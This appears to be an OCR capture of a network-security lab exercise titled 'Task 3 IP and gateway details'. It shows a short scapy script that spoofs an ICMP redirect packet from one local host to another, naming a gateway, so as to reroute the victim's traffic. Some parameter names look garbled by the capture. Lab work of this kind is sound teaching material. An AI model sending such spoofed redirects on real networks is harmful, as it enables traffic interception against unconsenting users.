 Open
*script.py
~/
Save
TASK 3 IP AND GATEWAY DETAILS
*script.py
1 from scapy.all import *
2 #Creating ICMP packet
3 icmp_redirect = Ether()/IP (source="192.168.0.140", destination="192.168.0.177")/ICMP (type=5,
code=1, gw="192.168.0.1")
4 # Sending the ICMP packet using the interface wlp2s0.
5 sendp(icmp_redirect, iface="wlp2s0")